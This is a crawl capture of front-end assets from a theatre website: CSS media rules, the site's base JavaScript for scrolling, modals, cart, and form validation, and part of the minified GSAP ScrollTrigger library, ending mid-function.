.tag{filter:opacity(1);transform:translateY(0px)}.poster-carousel .btn{z-index:3;filter:opacity(1);transform:translateY(0px)}.news{max-width:100%}.news>.title{text-align:center}.news-carousel{max-width:calc(100% - clamp(40px,8.1vw,108px));margin:0 auto}.news-carousel .item{min-height:auto}.news-carousel .img img{width:100%;height:auto}}@media(max-width: 630px){.poster-carousel .title::after{top:0;left:0;width:100%;height:100%}}@media(max-width: 450px){.poster .poster-carousel-item .btn{width:fit-content}.poster .btn{width:100%}.news-carousel{width:calc(100vw + 100px)}}@media(max-width: 400px){.poster-carousel .text p{margin-bottom:0}.poster-carousel .btn span{display:none}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/js/base.js?1758623971
body_size: 2941
content:
gsap.registerPlugin(ScrollTrigger);const maxWidth=window.matchMedia("(max-width: 800px)"),minWidth=window.matchMedia("(min-width: 800px)"),menuEl=document.querySelector("[data-scroll-container]");if(null!==menuEl){new ResizeObserver(()=>e.update()).observe(document.querySelector("[data-scroll-container]"));const e=new LocomotiveScroll({el:menuEl,smooth:!0,smoothMobile:!1,reloadOnContextChange:!0,smartphone:{smooth:!1,breakpoint:800},tablet:{smooth:!1,breakpoint:800}});window.locomotiveScrollInstance=e,maxWidth.matches&&e.destroy();document.querySelector("main section");e.on("scroll",ScrollTrigger.update),ScrollTrigger.scrollerProxy("[data-scroll-container]",{scrollTop(t){return arguments.length?e.scrollTo(t,0,0):e.scroll.instance.scroll.y},getBoundingClientRect:()=>({top:0,left:0,width:window.innerWidth,height:window.innerHeight})}),ScrollTrigger.defaults({toggleActions:"restart pause resume pause",scroller:"[data-scroll-container]"}),ScrollTrigger.create({start:"top -100",end:99999,toggleClass:{className:"fixed",targets:"header"},invalidateOnRefresh:!0}),document.getElementsByClassName("calendar-top").length&&ScrollTrigger.create({start:"top -80",end:99999,toggleClass:{className:"calendar-fixed",targets:".poster-page.top, main"},invalidateOnRefresh:!0}),ScrollTrigger.addEventListener("refresh",()=>e.update()),ScrollTrigger.refresh()}maxWidth.matches&&document.getElementsByClassName("promocode").length&&(document.querySelector(".promocode input").placeholder="Промокод");const header=document.querySelector("header"),modalBg=document.querySelector("#modal-bg"),searchIcon=document.querySelector(".icon-search"),searchInput=document.querySelector(".search-wrapper input"),searchClose=document.querySelector(".search-wrapper .close"),iconCart=document.querySelector(".icon-cart");searchIcon.onclick=function(){header.classList.add("search-active"),modalBg.classList.add("search-active-bg"),setTimeout(function(){searchInput.focus()},500)},searchClose.onclick=function(){header.classList.remove("search-active"),modalBg.classList.remove("search-active-bg")},modalBg.onclick=function(){this.classList.remove("search-active-bg"),header.classList.remove("search-active"),iconCart.classList.remove("active"),modalBg.classList.remove("cart-bg")};class Modal{static returnModalBg(){return document.getElementById("modal-bg")}static returnModalOpenButton(){return document.querySelectorAll('[data-toggle="modal"]')}static returnCloseAllModalButton(){return document.querySelectorAll(".close-js")}static returnCloseModalButton(){return document.querySelectorAll(".close-current-js")}initializeModal(){this.constructor.returnModalOpenButton().forEach(e=>{e.addEventListener("click",()=>{let t=e.getAttribute("data-target");if(t){let e=document.querySelector("[data-modal="+t);this.constructor.trigger_modal(e)}"login-modal"==t&&document.querySelector(".app-modal").classList.add("show")})})}close_modals(){document.querySelectorAll("[data-modal]").forEach(e=>{e.classList.remove("show"),Modal.returnModalBg().classList.remove("open")})}close_modal(e){e.classList.remove("show");let t=document.querySelectorAll("[data-modal]"),o=0;t.forEach(e=>{e.classList.contains("show")&&o++}),o<1&&Modal.returnModalBg().classList.remove("open")}static trigger_modal(e){e&&(e.classList.add("show"),Modal.returnModalBg().classList.add("open"))}}let modal=new Modal;modal.initializeModal(),Modal.returnCloseAllModalButton().forEach(e=>{e.addEventListener("click",()=>{modal.close_modals()})}),window.onclick=function(e){e.target==Modal.returnModalBg()&&modal.close_modals()},Modal.returnCloseModalButton().forEach(e=>{e.addEventListener("click",()=>{let t=e.closest("[data-modal]");modal.close_modal(t)})});const initCartMini=()=>{if(document.getElementsByClassName("cart-mini").length){const e=document.querySelector(".cart-mini"),t=document.querySelector(".cart-mini-step-1"),o=document.querySelector(".cart-mini-step-2"),s=document.querySelectorAll(".step-divider"),r=document.querySelector(".cart-mini .step-1 .btn");minWidth.matches&&iconCart.addEventListener("mouseenter",function(t){setTimeout(function(){iconCart.classList.add("active"),e.classList.add("show"),modalBg.classList.add("cart-bg","open")},400)},!1),r&&(r.onclick=function(){t.classList.remove("show"),o.classList.add("show"),modalBg.classList.remove("cart-bg"),iconCart.classList.remove("active")}),s.forEach(e=>{e.addEventListener("click",()=>{e.parentNode.classList.toggle("show")})})}if(document.getElementsByClassName("modal-bg").length){const e=document.querySelector(".cart-mini");document.querySelector(".modal-bg").addEventListener("mouseenter",function(t){iconCart.classList.contains("active")&&setTimeout(function(){iconCart.classList.remove("active"),e.classList.remove("show"),modalBg.classList.remove("cart-bg","open")},450)},!1)}};if(document.getElementsByClassName("menu-modal").length){const e=document.querySelector("header"),t=document.querySelector(".trigger-menu"),o=document.querySelector(".menu-modal");t.addEventListener("click",function(t){this.classList.toggle("active"),e.classList.toggle("menu-active"),o.classList.toggle("show"),o.querySelector('ul a').focus(),modalBg.classList.toggle("menu-bg","open"),document.querySelector("html").classList.toggle("overflow"),body.classList.toggle("overflow")});document.addEventListener('keydown', function() {if (event.key === "Escape" || event.keyCode === 27) {if (o.classList.contains("show")){t.classList.remove("active"),e.classList.remove("menu-active"),o.classList.remove("show"),modalBg.classList.remove("menu-bg","open"),document.querySelector("html").classList.remove("overflow"),body.classList.remove("overflow")}}});}const initPasswordForm=()=>{if(document.getElementsByClassName("svg-toggle-password").length){const t=document.querySelector("input[name=password]"),o=document.querySelector("input[name=password_confirm]"),s=document.querySelector(".modal.message");function e(){t.value!=o.value?(t.classList.add("is-error"),o.classList.add("is-error"),s.classList.add("show"),setTimeout(function(){s.classList.remove("show")},3e3)):(t.classList.remove("is-error"),o.classList.remove("is-error"))}t.onchange=e,o.onkeyup=e,document.querySelectorAll(".svg-toggle-password").forEach(e=>{e.addEventListener("click",()=>{const t=e.parentNode.parentNode.querySelector("input");console.log(t),e.classList.toggle("active");const o="password"===t.getAttribute("type")?"text":"password";t.setAttribute("type",o)})})}},initInputTel=()=>{const e=document.querySelectorAll("input[type=tel]");e.length&&e.forEach(function(e){var t;function o(e){e.keyCode&&(t=e.keyCode),this.selectionStart<3&&e.preventDefault();var o="+7 (___) ___ __ __",s=0,r=o.replace(/\D/g,""),a=this.value.replace(/\D/g,""),l=o.replace(/[_\d]/g,function(e){return s<a.length?a.charAt(s++)||r.charAt(s):e});-1!=(s=l.indexOf("_"))&&(s<5&&(s=3),l=l.slice(0,s));var n=o.substr(0,this.value.length).replace(/_+/g,function(e){return"\\d{1,"+e.length+"}"}).replace(/[+()]/g,"\\$&");(!(n=new RegExp("^"+n+"$")).test(this.value)||this.value.length<5||t>47&&t<58)&&(this.value=l),"blur"==e.type&&this.value.length<5&&(this.value="")}e.addEventListener("input",o,!1),e.addEventListener("focus",o,!1),e.addEventListener("blur",o,!1),e.addEventListener("keydown",o,!1)})},initRegistrationForm=()=>{if(document.querySelector(".registration-modal #personal_email_reg")){document.onkeyup=(e=>{if("INPUT"===e.target.tagName){1==[...document.forms.registrationForm.querySelectorAll("input:required")].every(e=>"tel"===e.type?18===e.value.length?(e.classList="",!0):(e.classList="red",!1):e.value)?document.forms.registrationForm.querySelector('button[type="submit"]').classList.remove("disabled"):document.forms.registrationForm.querySelector('button[type="submit"]').classList.add("disabled"),1==[...document.forms.formOrder.querySelectorAll("input:required")].every(e=>e.value)?document.forms.formOrder.querySelector('button[type="submit"]').classList.remove("disabled"):document.forms.formOrder.querySelector('button[type="submit"]').classList.add("disabled")}}),1==[...document.forms.registrationForm.querySelectorAll("input:required")].every(e=>e.value)?document.forms.registrationForm.querySelector('button[type="submit"]').classList.remove("disabled"):document.forms.registrationForm.querySelector('button[type="submit"]').classList.add("disabled")}},initModalMob=()=>{const e=document.querySelector(".modal-app-mobile-mini"),t=document.querySelector(".modal-app-mobile"),o=document.querySelector(".modal-app-mobile .close");navigator.userAgent.toLowerCase().match(/(ipad|iphone)/)&&(e.classList.add("is-ios","active"),t.classList.add("is-ios","active"),body.classList.add("is-mobile")),/Android|webOS|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)&&(e.classList.add("is-android","active"),t.classList.add("is-android","active"),body.classList.add("is-mobile")),window.sessionStorage.getItem("done")||document.getElementsByClassName("modal-app-mobile").length&&(setTimeout(function(){t.classList.add("show")},2e3),o.addEventListener("click",()=>{t.classList.remove("show","active"),sessionStorage.setItem("done",1)})),window.sessionStorage.getItem("doneBuy")||window.location.href.indexOf("buy")>-1&&document.getElementsByClassName("modal-app-mobile").length&&(setTimeout(function(){t.classList.add("show")},2e3),o.addEventListener("click",()=>{t.classList.remove("show","active"),sessionStorage.setItem("doneBuy",1)})),document.getElementsByClassName("modal-app-mobile-mini").length&&setTimeout(function(){e.classList.add("show")},20)},initScripts=()=>{initPasswordForm(),initModalMob(),initCartMini(),initInputTel(),initRegistrationForm()};document.addEventListener("DOMContentLoaded",initScripts);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/js/ScrollTrigger.js?1682499582
body_size: 15953
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e=e||self).window=e.window||{})}(this,function(e){"use strict";function t(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function n(){return g||"undefined"!=typeof window&&(g=window.gsap)&&g.registerPlugin&&g}function r(e,t){return~C.indexOf(e)&&C[C.indexOf(e)+1][t]}function i(e){return!!~T.indexOf(e)}function o(e,t,n,r){return e.addEventListener(t,n,{passive:!r})}function a(e,t,n){return e.removeEventListener(t,n)}function s(){return M&&M.isPressed||_.cache++}function l(e){return function(t){return t||0===t?(P&&(m.history.scrollRestoration="manual"),e(t),e.v=t,e.c=_.cache,M&&M.isPressed&&A("ss",t)):_.cache===e.c&&!A("ref")||(e.c=_.cache,e.v=e()),e.v}}function c(e){return g.utils.toArray(e)[0]||("string"==typeof e&&!1!==g.config().nullTargetWarn?console.warn("Element not found:",e):null)}function u(e,t){var n=t.s,o=t.sc,a=_.indexOf(e),s=o===X.sc?1:2;return~a||(a=_.push(e)-1),_[a+s]||(_[a+s]=r(e,n)||(i(e)?o:function(t){return arguments.length?e[n]=t:e[n]}))}function f(e,t,n){function r(e,t){var r=O();t||l<r-a?(o=i,i=e,s=a,a=r):n?i+=e:i=o+(e-o)/(r-s)*(a-s)}var i=e,o=e,a=O(),s=a,l=t||50,c=Math.max(500,3*l);return{update:r,reset:function(){o=i=n?0:i,s=a=0},getVelocity:function(e){var t=s,l=o,u=O();return!e&&0!==e||e===i||r(e),a===s||c<u-s?0:(i+(n?l:-l))/((n?u:a)-t)*1e3}}}function d(e,t){return t&&e.preventDefault(),e.changedTouches?e.changedTouches[0]:e}function p(e){var t=Math.max.apply(Math,e),n=Math.min.apply(Math,e);return Math.abs(t)>=Math.abs(n)?t:n}function h(e){return(g=e||n())&&!v&&"undefined"!=typeof document&&document.body&&(m=window,b=(y=document).documentElement,x=y.body,T=[m,y,b,x],g.utils.clamp,S="onpointerenter"in x?"pointer":"mouse",w=z.isTouch=m.matchMedia&&m.matchMedia("(hover: none), (pointer: coarse)").matches?1:"ontouchstart"in m||0<navigator.maxTouchPoints||0<navigator.msMaxTouchPoints?2:0,setTimeout(function(){return P=0},500),v=1),v}var g,v,m,y,b,x,w,S,k,T,M,P=1,E=[],_=[],C=[],O=Date.now,A=function(e,t){return t},D="scrollLeft",R="scrollTop",Y={s:D,p:"left",p2:"Left",os:"right",os2:"Right",d:"width",d2:"Width",a:"x",sc:l(function(e){return arguments.length?m.scrollTo(e,X.sc()):m.pageXOffset||y[D]||b[D]||x[D]||0})},X={s:R,p:"top",p2:"Top",os:"bottom",os2:"Bottom",d:"height",d2:"Height",a:"y",op:Y,sc:l(function(e){return arguments.length?m.scrollTo(Y.sc(),e):m.pageYOffset||y[R]||b[R]||x[R]||0})};Y.op=X,_.cache=0;var z=(B.prototype.init=function(e){v||h(g)||console.warn("Please gsap.registerPlugin(Observer)"),k||(k=g.core.globals().ScrollTrigger)&&k.core&&function(){var e=k.core,t=e.bridge||{},n=e._scrollers,r=e._proxies;n.push.apply(n,_),r.push.apply(r,C),_=n,C=r,A=function(e,n){return t[e](n)}}();var t=e.tolerance,n=e.dragMinimum,r=e.type,l=e.target,T=e.lineHeight,P=e.debounce,O=e.preventDefault,D=e.onStop,R=e.onStopDelay,z=e.ignore,B=e.wheelSpeed,L=e.event,I=e.onDragStart,H=e.onDragEnd,N=e.onDrag,W=e.onPress,F=e.onRelease,V=e.onRight,G=e.onLeft,q=e.onUp,U=e.onDown,j=e.onChangeX,K=e.onChangeY,Z=e.onChange,$=e.onToggleX,J=e.onToggleY,Q=e.onHover,ee=e.onHoverEnd,te=e.onMove,ne=e.ignoreCheck,re=e.isNormalizer,ie=e.onGestureStart,oe=e.onGestureEnd,ae=e.onWheel,se=e.onEnable,le=e.onDisable,ce=e.onClick,ue=e.scrollSpeed;function fe(e,t){return(Ce.event=e)&&z&&~z.indexOf(e.target)||t&&Be&&"touch"!==e.pointerType||ne&&ne(e)}function de(){var e=Ce.deltaX=p(He),n=Ce.deltaY=p(Ne),r=Math.abs(e)>=t,i=Math.abs(n)>=t;Z&&(r||i)&&Z(Ce,e,n,He,Ne),r&&(V&&0<Ce.deltaX&&V(Ce),G&&Ce.deltaX<0&&G(Ce),j&&j(Ce),$&&Ce.deltaX<0!=Oe<0&&$(Ce),Oe=Ce.deltaX,He[0]=He[1]=He[2]=0),i&&(U&&0<Ce.deltaY&&U(Ce),q&&Ce.deltaY<0&&q(Ce),K&&K(Ce),J&&Ce.deltaY<0!=Ae<0&&J(Ce),Ae=Ce.deltaY,Ne[0]=Ne[1]=Ne[2]=0),Ee&&(te(Ce),Ee=!1),Pe&&(N(Ce),Pe=!1),_e&&(ae(Ce),_e=!1),Te=0}function pe(e,t,n){He[n]+=e,Ne[n]+=t,Ce._vx.update(e,2===n),Ce._vy.update(t,2===n),P?Te=Te||requestAnimationFrame(de):de()}function he(e){if(!fe(e,1)){var t=(e=d(e,O)).clientX,r=e.clientY,i=t-Ce.x,o=r-Ce.y,a=Ce.isDragging;Ce.x=t,Ce.y=r,(a||Math.abs(Ce.startX-t)>=n||Math.abs(Ce.startY-r)>=n)&&(N&&(Pe=!0),a||(Ce.isDragging=!0),pe(i,o,2),a||I&&I(Ce))}}function ge(e){if(!fe(e,1)){a(re?l:Ie,ze[1],he);var t=Ce.isDragging;t||(Ce._vx.reset(),Ce._vy.reset()),Ce.isDragging=Ce.isGesturing=Ce.isPressed=!1,D&&!re&&Me.restart(!0),H&&t&&H(Ce),F&&F(Ce,t)}}function ve(e){return e.touches&&1<e.touches.length&&(Ce.isGesturing=!0)&&ie(e,Ce.isDragging)}function me(){return(Ce.isGesturing=!1)||oe(Ce)}function ye(e){if(!fe(e)){var t=De(),n=Re();pe((t-Ye)*ue,(n-Xe)*ue,1),Ye=t,Xe=n,D&&Me.restart(!0)}}function be(e){if(!fe(e)){e=d(e,O),ae&&(_e=!0);var t=(1===e.deltaMode?T:2===e.deltaMode?m.innerHeight:1)*B;pe(e.deltaX*t,e.deltaY*t,0),D&&!re&&Me.restart(!0)}}function xe(e){if(!fe(e)){var t=e.clientX,n=e.clientY,r=t-Ce.x,i=n-Ce.y;Ce.x=t,Ce.y=n,te&&(Ee=!0),(r||i)&&pe(r,i,2)}}function we(e){Ce.event=e,Q(Ce)}function Se(e){Ce.event=e,ee(Ce)}function ke(e){return fe(e)||d(e,O)&&ce(Ce)}this.target=l=c(l)||b,this.vars=e,z=z&&g.utils.toArray(z),t=t||0,n=n||0,B=B||1,ue=ue||1,r=r||"wheel,touch,pointer",P=!1!==P,T=T||parseFloat(m.getComputedStyle(x).lineHeight)||22;var Te,Me,Pe,Ee,_e,Ce=this,Oe=0,Ae=0,De=u(l,Y),Re=u(l,X),Ye=De(),Xe=Re(),ze=("ontouchstart"in b?"touchstart,touchmove,touchcancel,touchend":0<=r.indexOf("pointer")&&!("onpointerdown"in b)?"mousedown,mousemove,mouseup,mouseup":"pointerdown,pointermove,pointercancel,pointerup").split(","),Be=~r.indexOf("touch")&&!~r.indexOf("pointer")&&"pointerdown"===ze[0],Le=i(l),Ie=l.ownerDocument||y,He=[0,0,0],Ne=[0,0,0],We=Ce.onPress=function(e){fe(e,1)||(Me.pause(),Ce.isPressed=!0,e=d(e,O),Oe=Ae=0,Ce.startX=Ce.x=e.clientX,Ce.startY=Ce.y=e.clientY,Ce._vx.reset(),Ce._vy.reset(),o(re?l:Ie,ze[1],he,O),Ce.deltaX=Ce.deltaY=0,W&&W(Ce))};Me=Ce._dc=g.delayedCall(R||.25,function(){Ce._vx.reset(),Ce._vy.reset(),Me.pause(),D&&D(Ce)}).pause(),Ce.deltaX=Ce.deltaY=0,Ce._vx=f(0,50,!0),Ce._vy=f(0,50,!0),Ce.scrollX=De,Ce.scrollY=Re,Ce.isDragging=Ce.isGesturing=Ce.isPressed=!1,Ce.enable=function(e){return Ce.isEnabled||(o(Le?Ie:l,"scroll",s),0<=r.indexOf("scroll")&&o(Le?Ie:l,"scroll",ye,O),0<=r.indexOf("wheel")&&o(l,"wheel",be,O),(0<=r.indexOf("touch")&&w||0<=r.indexOf("pointer"))&&(o(l,ze[0],We,O),o(Ie,ze[2],ge),o(Ie,ze[3],ge),ce&&o(l,"click",ke),ie&&o(Ie,"gesturestart",ve),oe&&o(Ie,"gestureend",me),Q&&o(l,S+"enter",we),ee&&o(l,S+"leave",Se),te&&o(l,S+"move",xe)),Ce.isEnabled=!0,e&&e.type&&We(e),se&&se(Ce)),Ce},Ce.disable=function(){Ce.isEnabled&&(E.filter(function(e){return e!==Ce&&i(e.target)}).length||a(Le?Ie:l,"scroll",s),a(Le?Ie:l,"scroll",ye),a(l,"wheel",be),a(l,ze[0],We),a(Ie,ze[2],ge),a(Ie,ze[3],ge),a(l,"click",ke),a(Ie,"gesturestart",ve),a(Ie,"gestureend",me),a(l,S+"enter",we),a(l,S+"leave",Se),a(l,S+"move",xe),Ce.isEnabled=!1,le&&le(Ce))},Ce.kill=function(){Ce.disable();var e=E.indexOf(Ce);0<=e&&E.splice(e,1),M===Ce&&(M=0)},E.push(Ce),re&&(M=Ce),Ce.enable(L)},function(e,n,r){n&&t(e.prototype,n),r&&t(e,r)}(B,[{key:"velocityX",get:function(){return this._vx.getVelocity()}},{key:"velocityY",get:function(){return this._vy.getVelocity()}}]),B);function B(e){this.init(e)}function L(){return Be=1}function I(){return Be=0}function H(e){return e}function N(e){return Math.round(1e5*e)/1e5||0}function W(){return"undefined"!=typeof window}function F(){return Te||W()&&(Te=window.gsap)&&Te.registerPlugin&&Te}function V(e){return!!~Oe.indexOf(e)}function G(e){return r(e,"getBoundingClientRect")||(V(e)?function(){return Ft.width=Pe.innerWidth,Ft.height=Pe.innerHeight,Ft}:function(){return xt(e)})}function q(e,t){var n=t.s,i=t.d2,o=t.d,a=t.a;return(n="scroll"+i)&&(a=r(e,n))?a()-G(e)()[o]:V(e)?(_e[n]||Ce[n])-(Pe["inner"+i]||_e["client"+i]||Ce["client"+i]):e[n]-e["offset"+i]}function U(e,t){for(var n=0;n<We.length;n+=3)t&&!~t.indexOf(We[n+1])||e(We[n],We[n+1],We[n+2])}function j(e){return"string"==typeof e}function K(e){return"function"==typeof e}function Z(e){return"number"==typeof e}function $(e){return"object"==typeof e}function J(e){return K(e)&&e()}function Q(e,t){return function(){var n=J(e),r=J(t);return function(){J(n),J(r)}}}function ee(e,t,n){return e&&e.progress(t?0:1)&&n&&e.pause()}function te(e,t){if(e.enabled){var n=t(e);n&&n.totalTime&&(e.callbackAnimation=n)}}function ne(e){return Pe.getComputedStyle(e)}function re(e,t){for(var n in t)n in e||(e[n]=t[n]);return e}function ie(e,t){var n=t.d2;return e["offset"+n]||e["client"+n]||0}function oe(e){var t,n=[],r=e.labels,i=e.duration();for(t in r)n.push(r[t]/i);return n}function ae(e){var t=Te.utils.snap(e),n=Array.isArray(e)&&e.slice(0).sort(function(e,t){return e-t});return n?function(e,r,i){var o;if(void 0===i&&(i=.001),!r)return t(e);if(0<r){for(e-=i,o=0;o<n.length;o++)if(n[o]>=e)return n[o];return n[o-1]}for(o=n.length,e+=i;o--;)if(n[o]<=e)return n[o];return n[0]}:function(n,r,i){void 0===i&&(i=.001);var o=t(n);return!r||Math.abs(o-n)<i||o-n<0==r<0?o:t(r<0?n-e:n+e)}}function se(e,t,n,r){return n.split(",").forEach(function(n){return e(t,n,r)})}function le(e,t,n,r){return e.addEventListener(t,n,{passive:!r})}function ce(e,t,n){return e.removeEventListener(t,n)}function ue(e,t,n){return n&&n.wheelHandler&&e(t,"wheel",n)}function fe(e,t){if(j(e)){var n=e.indexOf("="),r=~n?(e.charAt(n-1)+1)*parseFloat(e.substr(n+1)):0;~n&&(e.indexOf("%")>n&&(r*=t/100),e=e.substr(0,n-1)),e=r+(e in kt?kt[e]*t:~e.indexOf("%")?parseFloat(e)*t/100:parseFloat(e)||0)}return e}function de(e,t,n,i,o,a,s,l){var c=o.startColor,u=o.endColor,f=o.fontSize,d=o.indent,p=o.fontWeight,h=Ee.createElement("div"),g=V(n)||"fixed"===r(n,"pinType"),v=-1!==e.indexOf("scroller"),m=g?Ce:n,y=-1!==e.indexOf("start"),b=y?c:u,x="border-color:"+b+";font-size:"+f+";color:"+b+";font-weight:"+p+";pointer-events:none;white-space:nowrap;font-family:sans-serif,Arial;z-index:1000;padding:4px 8px;border-width:0;border-style:solid;";return x+="position:"+((v||l)&&g?"fixed;":"absolute;"),!v&&!l&&g||(x+=(i===X?lt:ct)+":"+(a+parseFloat(d))+"px;"),s&&(x+="box-sizing:border-box;text-align:left;width:"+s.offsetWidth+"px;"),h._isStart=y,h.setAttribute("class","gsap-marker-"+e+(t?" marker-"+t:"")),h.style.cssText=x,h.innerText=t||0===t?e+"-"+t:e,m.children[0]?m.insertBefore(h,m.children[0]):m.appendChild(h),h._offset=h["offset"+i.op.d2],Tt(h,0,i,y),h}function pe(){return 34<rt()-ot&&Lt()}function he(){qe&&qe.isPressed||(_.cache++,$e=$e||requestAnimationFrame(Lt),ot||Ot("scrollStart"),ot=rt())}function ge(){_.cache++,ze||Ge||Ee.fullscreenElement||Ue&&Ke===Pe.innerWidth&&!(Math.abs(Pe.innerHeight-je)>.25*Pe.innerHeight)||Ae.restart(!0)}function ve(e){var t,n=Te.ticker.frame,r=[],i=0;if(Qe!==n||nt){for(Rt();i<Ct.length;i+=4)(t=Pe.matchMedia(Ct[i]).matches)!==Ct[i+3]&&((Ct[i+3]=t)?r.push(i):Rt(1,Ct[i])||K(Ct[i+2])&&Ct[i+2]());for(Dt(),i=0;i<r.length;i++)t=r[i],Je=Ct[t],Ct[t+2]=Ct[t+1](e);Je=0,Me&&Xt(0,1),Qe=n,Ot("matchMedia")}}function me(){return ce(Gt,"scrollEnd",me)||Xt(!0)}function ye(){return _.cache++&&_.forEach(function(e){return"function"==typeof e&&(e.rec=0)})}function be(e,t,n,r){if(e.parentNode!==t){for(var i,o=It.length,a=t.style,s=e.style;o--;)a[i=It[o]]=n[i];a.position="absolute"===n.position?"absolute":"relative","inline"===n.display&&(a.display="inline-block"),s[ct]=s[lt]=a.flexBasis="auto",a.overflow="visible",a.boxSizing="border-box",a[ut]=ie(e,Y)+bt,a[ft]=ie(e,X)+bt,a[vt]=s[mt]=s.top=s.left="0",Wt(r),s[ut]=s.maxWidth=n[ut],s[ft]=s.maxHeight=n[ft],s[vt]=n[vt],e.parentNode.insertBefore(t,e),t.appendChild(e)}}function xe(e){for(var t=Ht.length,n=e.style,r=[],i=0;i<t;i++)r.push(Ht[i],n[Ht[i]]);return r.t=e,r}function we(e,t,n,r,i,o,a,s,l,u,f,d,p){K(e)&&(e=e(s)),j(e)&&"max"===e.substr(0,3)&&(e=d+("="===e.charAt(4)?fe("0"+e.substr(3),n):0));var h,g,v,m=p?p.time():0;if(p&&p.seek(0),Z(e))a&&Tt(a,n,r,!0);else{K(t)&&(t=t(s));var y,b,x,w,S=e.split(" ");v=c(t)||Ce,(y=xt(v)||{})&&(y.left||y.top)||"none"!==ne(v).display||(w=v.style.display,v.style.display="block",y=xt(v),w?v.style.display=w:v.style.removeProperty("display")),b=fe(S[0],y[r.d]),x=fe(S[1]||"0",n),e=y[r.p]-l[r.p]-u+b+i-x,a&&Tt(a,x,r,n-x<20||a._isStart&&20<x),n-=n-x}if(o){var k=e+n,T=o._isStart;h="scroll"+r.d2,Tt(o,k,r,T&&20<k||!T&&(f?Math.max(Ce[h],_e[h]):o.parentNode[h])<=k+1),f&&(l=xt(a),f&&(o.style[r.op.p]=l[r.op.p]-r.op.m-o._offset+bt))}return p&&v&&(h=xt(v),p.seek(d),g=xt(v),p._caScrollDist=h[r.p]-g[r.p],e=e/p._caScrollDist*d),p&&p.seek(m),p?e:Math.round(e)}function Se(e,t,n,r){if(e.parentNode!==t){var i,o,a=e.style;if(t===Ce){for(i in e._stOrig=a.cssText,o=ne(e))+i||Vt.test(i)||!o[i]||"string"!=typeof a[i]||"0"===i||(a[i]=o[i]);a.top=n,a.left=r}else a.cssText=e._stOrig;Te.core.getCache(e).uncache=1,t.appendChild(e)}}function ke(e,t){function n(t,s,l,c,u){var f=n.tween,d=s.onComplete;return l=l||o(),u=c&&u||0,c=c||t-l,f&&f.kill(),r=Math.round(l),s[a]=t,(s.modifiers={})[a]=function(e){return(e=N(o()))!==r&&e!==i&&2<Math.abs(e-r)&&2<Math.abs(e-i)?(f.kill(),n.tween=0):e=l+c*f.ratio+u*f.ratio*f.ratio,i=r,r=N(e)},s.onComplete=function(){n.tween=0,d&&d.call(f)},f=n.tween=Te.to(e,s)}var r,i,o=u(e,t),a="_scroll"+t.p2;return(e[a]=o).wheelHandler=function(){return n.tween&&n.tween.kill()&&(n.tween=0)},le(e,"wheel",o.wheelHandler),n}z.version="3.10.2",z.create=function(e){return new z(e)},z.register=h,z.getAll=function(){return E.slice()},z.getById=function(e){return E.filter(function(t){return t.vars.id===e})[0]},n()&&g.registerPlugin(z);var Te,Me,Pe,Ee,_e,Ce,Oe,Ae,De,Re,Ye,Xe,ze,Be,Le,Ie,He,Ne,We,Fe,Ve,Ge,qe,Ue,je,Ke,Ze,$e,Je,Qe,et,tt,nt=1,rt=Date.now,it=rt(),ot=0,at=0,st=Math.abs,lt="right",ct="bottom",ut="width",ft="height",dt="Right",pt="Left",ht="Top",gt="Bottom",vt="padding",mt="margin",yt="Width",bt="px",xt=function(e,t){var n=t&&"matrix(1, 0, 0, 1, 0, 0)"!==ne(e)[Le]&&Te.to(e,{x:0,y:0,xPercent:0,yPercent:0,rotation:0,rotationX:0,rotationY:0,scale:1,skewX:0,skewY:0}).progress(1),r=e.getBoundingClientRect();return n&&n.progress(0).kill(),r},wt={startColor:"green",endColor:"red",indent:0,fontSize:"16px",fontWeight:"normal"},St={toggleActions:"play",anticipatePin:0},kt={top:0,left:0,center:.5,bottom:1,right:1},Tt=function(e,t,n,r){var i={display:"block"},o=n[r?"os2":"p2"],a=n[r?"p2":"os2"];e._isFlipped=r,i[n.a+"Percent"]=r?-100:0,i[n.a]=r?"1px":0,i["border"+o+yt]=1,i["border"+a+yt]=0,i[n.p]=t+"px",Te.set(e,i)},Mt=[],Pt={},Et={},_t=[],Ct=[],Ot=function(e){return Et[e]&&Et[e].map(function(e){return e()})||_t},At=[],Dt=function(e){for(var t=0;t<At.length;t+=5)e&&At[t+4]!==e||(At[t].style.cssText=At[t+1],At[t].getBBox&&At[t].setAttribute("transform",At[t+2]||""),At[t+3].uncache=1)},Rt=function(e,t){var n;for(Ie=0;Ie<Mt.length;Ie++)n=Mt[Ie],t&&n.media!==t||(e?n.kill(1):n.revert());t&&Dt(t),t||Ot("revert")},Yt=0,Xt=function(e,t){if(!ot||e){et=!0;var n=Ot("refreshInit");Fe&&Gt.sort(),t||Rt(),Mt.slice(0).forEach(function(e){return e.refresh()}),Mt.forEach(function(e){return"max"===e.vars.end&&e.setPositions(e.start,q(e.scroller,e._dir))}),n.forEach(function(e){return e&&e.render&&e.render(-1)}),ye(),Ae.pause(),Yt++,et=!1,Ot("refresh")}else le(Gt,"scrollEnd",me)},zt=0,Bt=1,Lt=function(){if(!et){tt&&tt.update(0),Gt.isUpdating=!0;var e=Mt.length,t=rt(),n=50<=t-it,r=e&&Mt[0].scroll();if(Bt=r<zt?-1:1,zt=r,n&&(ot&&!Be&&200<t-ot&&(ot=0,Ot("scrollEnd")),Ye=it,it=t),Bt<0){for(Ie=e;0<Ie--;)Mt[Ie]&&Mt[Ie].update(0,n);Bt=1}else for(Ie=0;Ie<e;Ie++)Mt[Ie]&&Mt[Ie].update(0,n);Gt.isUpdating=!1}$e=0},It=["left","top",ct,lt,mt+gt,mt+dt,mt+ht,mt+pt,"display","flexShrink","float","zIndex","gridColumnStart","gridColumnEnd","gridRowStart","gridRowEnd","gridArea","justifySelf","alignSelf","placeSelf","order"],Ht=It.concat([ut,ft,"boxSizing","max"+yt,"maxHeight","position",mt,vt,vt+ht,vt+dt,vt+gt,vt+pt]),Nt=/([A-Z])/g,Wt=function(e){if(e){var 